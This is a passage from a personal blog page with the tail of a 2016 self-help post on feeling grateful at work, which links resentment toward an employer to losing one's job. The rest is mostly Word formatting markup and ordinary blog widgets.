your conviction that you deserve more money and greater recognition. By setting
yourself in mental opposition to your employer, you are subconsciously severing
your ties with the organization. You are setting a process in motion. Then one
day your superior tells you, <i style="mso-bidi-font-style: normal;">&#8220;We have to
let you go.&#8221;&#8230;</i>Your superior was simply acting as the instrument through
which <span style="mso-spacerun: yes;">&nbsp;</span>your own negative mental state was
confirmed. This is an example of the law of action and reaction. &#8220;<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<!--[if gte mso 9]><xml>
 <o:OfficeDocumentSettings>
  <o:AllowPNG/>
 </o:OfficeDocumentSettings>
</xml><![endif]-->

<!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>EN-US</w:LidThemeOther>
  <w:LidThemeAsian>JA</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:EnableOpenTypeKerning/>
   <w:DontFlipMirrorIndents/>
   <w:OverrideTableStyleHps/>
   <w:UseFELayout/>
  </w:Compatibility>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="--"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="276">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]-->

<!--[if gte mso 10]>
<style>
 /* Style Definitions */
table.MsoNormalTable
 {mso-style-name:"Table Normal";
 mso-tstyle-rowband-size:0;
 mso-tstyle-colband-size:0;
 mso-style-noshow:yes;
 mso-style-priority:99;
 mso-style-parent:"";
 mso-padding-alt:0in 5.4pt 0in 5.4pt;
 mso-para-margin:0in;
 mso-para-margin-bottom:.0001pt;
 mso-pagination:widow-orphan;
 font-size:12.0pt;
 font-family:Cambria;
 mso-ascii-font-family:Cambria;
 mso-ascii-theme-font:minor-latin;
 mso-hansi-font-family:Cambria;
 mso-hansi-theme-font:minor-latin;}
</style>
<![endif]-->



<!--StartFragment-->

















































<!--EndFragment--></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">So, I suggest you make a list
of things to be grateful for in the office. Choose to be happy. When your boss rewards your good performance, please don&#8217;t forget to thank me.<o:p></o:p></span></div>
<br />
</div>
<div class='second-meta'>
<a class='read-more anchor-hover' href='http://www.robertlabayen.com/2016/09/why-have-sense-of-gratitude-in-office.html'>Read more <i class='fa fa-chevron-right'></i></a>
<span class='post-comment-link'>
<i class='fa fa-comment'></i>
</span>
</div>
</article>
<div class='post-footer'>
<div style='clear:both'></div>
<div id='subscribe-box'>
<h4>Subscribe via email</h4>
<div class='emailfield'>
<form action='http://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&#39;http://feedburner.google.com/fb/a/mailverify?uri=templatesyard&#39;, &#39;popupwindow&#39;, &#39;scrollbars=yes,width=550,height=520&#39;);return true' target='popupwindow'>
<input name='email' onblur='if (this.value == "") {this.value = "Enter Email";}' onfocus='if (this.value == "Enter Email") {this.value = "";}' type='text' value='Enter Email'/>
<input name='uri' type='hidden' value='templatesyard'/>
<input name='loc' type='hidden' value='en_US'/>
<input class='submitbutton' type='submit' value='Submit'/>
</form>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.robertlabayen.com/2016/09/why-have-sense-of-gratitude-in-office.html&title=Why have a sense of gratitude in the office' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.robertlabayen.com/2016/09/why-have-sense-of-gratitude-in-office.html&title=Why have a sense of gratitude in the office' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.robertlabayen.com/2016/09/why-have-sense-of-gratitude-in-office.html&title=Why have a sense of gratitude in the office' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.robertlabayen.com/2016/09/why-have-sense-of-gratitude-in-office.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEignNJbY46deoCUxl44eEZAjhLlnkeLRu8napTMExqVlF7TM29q3i1SQp65SurR8qd90yezIB85J4_NKGerbzkfOsTK9XsN1e86bgF8knm0DsKPesDaLG5PXGmWqeG00j0g4Ch_3Bc4lZxV/s320/20160915_144121.jpg&description=       The General Manager of our ad agency told me “ We gave a bonus to every one but only 2 people cared enough to thank the Chairman. “  ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.robertlabayen.com/2016/09/why-have-sense-of-gratitude-in-office.html&title=Why have a sense of gratitude in the office' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.robertlabayen.com/2016/10/when-failure-leads-to-giant-success.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.robertlabayen.com/2016/09/in-writing-or-speaking-shorter-is-better.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
subconscious mind
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13614040237743183108' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13614040237743183108' rel='author' title='author profile'>
<span itemprop='name'>Robert Labayen</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.robertlabayen.com/2016/09/why-have-sense-of-gratitude-in-office.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.robertlabayen.com/2016/09/why-have-sense-of-gratitude-in-office.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-09-24T00:39:00-07:00'>12:39&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1771698243'>
<a href='https://www.blogger.com/post-edit.g?blogID=8061781887589253118&postID=4481997533423441670&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8061781887589253118&postID=4481997533423441670&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8061781887589253118&postID=4481997533423441670&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8061781887589253118&postID=4481997533423441670&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8061781887589253118&postID=4481997533423441670&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8061781887589253118&postID=4481997533423441670&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.robertlabayen.com/search/label/gratitude?&max-results=7' rel='tag'>gratitude</a>,
<a href='http://www.robertlabayen.com/search/label/happiness%20in%20the%20office?&max-results=7' rel='tag'>happiness in the office</a>,
<a href='http://www.robertlabayen.com/search/label/subconscious%20mind?&max-results=7' rel='tag'>subconscious mind</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8061781887589253118?po=4481997533423441670&hl=en&saa=85391&origin=http://www.robertlabayen.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
<div class='inline-ad'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- executips_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6526500410981149"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0007"
     data-ad-slot="8808949921"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.robertlabayen.com/2016/10/when-failure-leads-to-giant-success.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.robertlabayen.com/2016/09/in-writing-or-speaking-shorter-is-better.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.robertlabayen.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.robertlabayen.com/feeds/4481997533423441670/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- executips_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6526500410981149"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="7495868250"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/13614040237743183108' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Robert Labayen
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/13614040237743183108' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.robertlabayen.com/2023/12/lets-accept-it-bias-is-one-of-things.html'>
